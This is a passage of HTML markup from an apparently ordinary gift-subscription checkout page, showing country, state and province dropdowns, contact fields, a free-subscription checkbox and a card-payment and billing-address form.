								<option value="French Guiana" code="GF" >French Guiana</option>
								<option value="French Polynesia" code="PF" >French Polynesia</option>
								<option value="French Southern Territories" code="TF" >French Southern Territories</option>
								<option value="Gabon" code="GA" >Gabon</option>
								<option value="Gambia" code="GM" >Gambia</option>
								<option value="Georgia" code="GE" >Georgia</option>
								<option value="Germany" code="DE" >Germany</option>
								<option value="Ghana" code="GH" >Ghana</option>
								<option value="Gibraltar" code="GI" >Gibraltar</option>
								<option value="Greece" code="GR" >Greece</option>
								<option value="Greenland" code="GL" >Greenland</option>
								<option value="Grenada" code="GD" >Grenada</option>
								<option value="Guadeloupe" code="GP" >Guadeloupe</option>
								<option value="Guam" code="GU" >Guam</option>
								<option value="Guatemala" code="GT" >Guatemala</option>
								<option value="Guernsey" code="GG" >Guernsey</option>
								<option value="Guinea" code="GN" >Guinea</option>
								<option value="Guinea-Bissau" code="GW" >Guinea-Bissau</option>
								<option value="Guyana" code="GY" >Guyana</option>
								<option value="Haiti" code="HT" >Haiti</option>
								<option value="Heard and McDonald Islands" code="HM" >Heard and McDonald Islands</option>
								<option value="Honduras" code="HN" >Honduras</option>
								<option value="Hong Kong" code="HK" >Hong Kong</option>
								<option value="Hungary" code="HU" >Hungary</option>
								<option value="Iceland" code="IS" >Iceland</option>
								<option value="India" code="IN" >India</option>
								<option value="Indonesia" code="ID" >Indonesia</option>
								<option value="Iran" code="IR" >Iran</option>
								<option value="Iraq" code="IQ" >Iraq</option>
								<option value="Ireland" code="IE" >Ireland</option>
								<option value="Isle of Man" code="IM" >Isle of Man</option>
								<option value="Israel" code="IL" >Israel</option>
								<option value="Italy" code="IT" >Italy</option>
								<option value="Jamaica" code="JM" >Jamaica</option>
								<option value="Japan" code="JP" >Japan</option>
								<option value="Jersey" code="JE" >Jersey</option>
								<option value="Jordan" code="JO" >Jordan</option>
								<option value="Kazakhstan" code="KZ" >Kazakhstan</option>
								<option value="Kenya" code="KE" >Kenya</option>
								<option value="Kiribati" code="KI" >Kiribati</option>
								<option value="Kuwait" code="KW" >Kuwait</option>
								<option value="Kyrgyzstan" code="KG" >Kyrgyzstan</option>
								<option value="Lao People&#039;s Democratic Republic" code="LA" >Lao People&#039;s Democratic Republic</option>
								<option value="Latvia" code="LV" >Latvia</option>
								<option value="Lebanon" code="LB" >Lebanon</option>
								<option value="Lesotho" code="LS" >Lesotho</option>
								<option value="Liberia" code="LR" >Liberia</option>
								<option value="Libya" code="LY" >Libya</option>
								<option value="Liechtenstein" code="LI" >Liechtenstein</option>
								<option value="Lithuania" code="LT" >Lithuania</option>
								<option value="Luxembourg" code="LU" >Luxembourg</option>
								<option value="Macau" code="MO" >Macau</option>
								<option value="Macedonia" code="MK" >Macedonia</option>
								<option value="Madagascar" code="MG" >Madagascar</option>
								<option value="Malawi" code="MW" >Malawi</option>
								<option value="Malaysia" code="MY" >Malaysia</option>
								<option value="Maldives" code="MV" >Maldives</option>
								<option value="Mali" code="ML" >Mali</option>
								<option value="Malta" code="MT" >Malta</option>
								<option value="Marshall Islands" code="MH" >Marshall Islands</option>
								<option value="Martinique" code="MQ" >Martinique</option>
								<option value="Mauritania" code="MR" >Mauritania</option>
								<option value="Mauritius" code="MU" >Mauritius</option>
								<option value="Mayotte" code="YT" >Mayotte</option>
								<option value="Mexico" code="MX" >Mexico</option>
								<option value="Micronesia, Federated States of" code="FM" >Micronesia, Federated States of</option>
								<option value="Moldova" code="MD" >Moldova</option>
								<option value="Monaco" code="MC" >Monaco</option>
								<option value="Mongolia" code="MN" >Mongolia</option>
								<option value="Montenegro" code="ME" >Montenegro</option>
								<option value="Montserrat" code="MS" >Montserrat</option>
								<option value="Morocco" code="MA" >Morocco</option>
								<option value="Mozambique" code="MZ" >Mozambique</option>
								<option value="Myanmar" code="MM" >Myanmar</option>
								<option value="Namibia" code="NA" >Namibia</option>
								<option value="Nauru" code="NR" >Nauru</option>
								<option value="Nepal" code="NP" >Nepal</option>
								<option value="Netherlands" code="NL" >Netherlands</option>
								<option value="New Caledonia" code="NC" >New Caledonia</option>
								<option value="New Zealand" code="NZ" >New Zealand</option>
								<option value="Nicaragua" code="NI" >Nicaragua</option>
								<option value="Niger" code="NE" >Niger</option>
								<option value="Nigeria" code="NG" >Nigeria</option>
								<option value="Niue" code="NU" >Niue</option>
								<option value="Norfolk Island" code="NF" >Norfolk Island</option>
								<option value="North Korea" code="KP" >North Korea</option>
								<option value="Northern Mariana Islands" code="MP" >Northern Mariana Islands</option>
								<option value="Norway" code="NO" >Norway</option>
								<option value="Oman" code="OM" >Oman</option>
								<option value="Pakistan" code="PK" >Pakistan</option>
								<option value="Palau" code="PW" >Palau</option>
								<option value="Palestine, State of" code="PS" >Palestine, State of</option>
								<option value="Panama" code="PA" >Panama</option>
								<option value="Papua New Guinea" code="PG" >Papua New Guinea</option>
								<option value="Paraguay" code="PY" >Paraguay</option>
								<option value="Peru" code="PE" >Peru</option>
								<option value="Philippines" code="PH" >Philippines</option>
								<option value="Pitcairn" code="PN" >Pitcairn</option>
								<option value="Poland" code="PL" >Poland</option>
								<option value="Portugal" code="PT" >Portugal</option>
								<option value="Puerto Rico" code="PR" >Puerto Rico</option>
								<option value="Qatar" code="QA" >Qatar</option>
								<option value="Romania" code="RO" >Romania</option>
								<option value="Russian Federation" code="RU" >Russian Federation</option>
								<option value="Rwanda" code="RW" >Rwanda</option>
								<option value="Réunion" code="RE" >Réunion</option>
								<option value="Saint Barthélemy" code="BL" >Saint Barthélemy</option>
								<option value="Saint Helena" code="SH" >Saint Helena</option>
								<option value="Saint Kitts and Nevis" code="KN" >Saint Kitts and Nevis</option>
								<option value="Saint Lucia" code="LC" >Saint Lucia</option>
								<option value="Saint Vincent and the Grenadines" code="VC" >Saint Vincent and the Grenadines</option>
								<option value="Saint-Martin (France)" code="MF" >Saint-Martin (France)</option>
								<option value="Samoa" code="WS" >Samoa</option>
								<option value="San Marino" code="SM" >San Marino</option>
								<option value="Sao Tome and Principe" code="ST" >Sao Tome and Principe</option>
								<option value="Saudi Arabia" code="SA" >Saudi Arabia</option>
								<option value="Senegal" code="SN" >Senegal</option>
								<option value="Serbia" code="RS" >Serbia</option>
								<option value="Seychelles" code="SC" >Seychelles</option>
								<option value="Sierra Leone" code="SL" >Sierra Leone</option>
								<option value="Singapore" code="SG" >Singapore</option>
								<option value="Sint Maarten (Dutch part)" code="SX" >Sint Maarten (Dutch part)</option>
								<option value="Slovakia" code="SK" >Slovakia</option>
								<option value="Slovenia" code="SI" >Slovenia</option>
								<option value="Solomon Islands" code="SB" >Solomon Islands</option>
								<option value="Somalia" code="SO" >Somalia</option>
								<option value="South Africa" code="ZA" >South Africa</option>
								<option value="South Georgia and the South Sandwich Islands" code="GS" >South Georgia and the South Sandwich Islands</option>
								<option value="South Korea" code="KR" >South Korea</option>
								<option value="South Sudan" code="SS" >South Sudan</option>
								<option value="Spain" code="ES" >Spain</option>
								<option value="Sri Lanka" code="LK" >Sri Lanka</option>
								<option value="St. Pierre and Miquelon" code="PM" >St. Pierre and Miquelon</option>
								<option value="Sudan" code="SD" >Sudan</option>
								<option value="Suriname" code="SR" >Suriname</option>
								<option value="Svalbard and Jan Mayen Islands" code="SJ" >Svalbard and Jan Mayen Islands</option>
								<option value="Swaziland" code="SZ" >Swaziland</option>
								<option value="Sweden" code="SE" >Sweden</option>
								<option value="Switzerland" code="CH" >Switzerland</option>
								<option value="Syria" code="SY" >Syria</option>
								<option value="Taiwan" code="TW" >Taiwan</option>
								<option value="Tajikistan" code="TJ" >Tajikistan</option>
								<option value="Tanzania" code="TZ" >Tanzania</option>
								<option value="Thailand" code="TH" >Thailand</option>
								<option value="Timor-Leste" code="TL" >Timor-Leste</option>
								<option value="Togo" code="TG" >Togo</option>
								<option value="Tokelau" code="TK" >Tokelau</option>
								<option value="Tonga" code="TO" >Tonga</option>
								<option value="Trinidad and Tobago" code="TT" >Trinidad and Tobago</option>
								<option value="Tunisia" code="TN" >Tunisia</option>
								<option value="Turkey" code="TR" >Turkey</option>
								<option value="Turkmenistan" code="TM" >Turkmenistan</option>
								<option value="Turks and Caicos Islands" code="TC" >Turks and Caicos Islands</option>
								<option value="Tuvalu" code="TV" >Tuvalu</option>
								<option value="Uganda" code="UG" >Uganda</option>
								<option value="Ukraine" code="UA" >Ukraine</option>
								<option value="United Arab Emirates" code="AE" >United Arab Emirates</option>
								<option value="United Kingdom" code="GB" >United Kingdom</option>
								<option value="United States Minor Outlying Islands" code="UM" >United States Minor Outlying Islands</option>
								<option value="Uruguay" code="UY" >Uruguay</option>
								<option value="Uzbekistan" code="UZ" >Uzbekistan</option>
								<option value="Vanuatu" code="VU" >Vanuatu</option>
								<option value="Vatican" code="VA" >Vatican</option>
								<option value="Venezuela" code="VE" >Venezuela</option>
								<option value="Vietnam" code="VN" >Vietnam</option>
								<option value="Virgin Islands (British)" code="VG" >Virgin Islands (British)</option>
								<option value="Virgin Islands (U.S.)" code="VI" >Virgin Islands (U.S.)</option>
								<option value="Wallis and Futuna Islands" code="WF" >Wallis and Futuna Islands</option>
								<option value="Western Sahara" code="EH" >Western Sahara</option>
								<option value="Yemen" code="YE" >Yemen</option>
								<option value="Zambia" code="ZM" >Zambia</option>
								<option value="Zimbabwe" code="ZW" >Zimbabwe</option>
								<option value="Åland Islands" code="AX" >Åland Islands</option>
									</select>
			</div>

	
	<div id="giftgiver-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-state" name="giftgiver_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="giftgiver-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-province" id="giftgiver-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-province" name="giftgiver_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="giftgiver-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-state-other" name="giftgiver_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-zipcode" id="giftgiver-zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-zipcode" name="giftgiver_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control is-required is-email email-input" id="giftgiver-email" name="giftgiver_email" placeholder="" value="">
			</div>

	
	<!--div class="form-group">
		<label class="col-md-4 control-label" for="phone">Phone</label>
		<div class="col-md-12">
			<input type="text" class="form-control" id="phone" name="phone" placeholder="Phone" value="">
		</div>
	</div-->
		
	</div>
</div>		

		</div>
	</div>

	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:0px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					Include a subscription for me for <span id="bogo-price">FREE</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="gift_bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
	</div>
	
	

	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
					<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
								<div id="card-element" style="border:1px solid #ccc; border-radius:3px; padding:8px;"></div>
				<div id="stripe-card-error" class="text-danger" style="margin-top:10px;"><small></small></div>
				<br />
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  gift giver 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
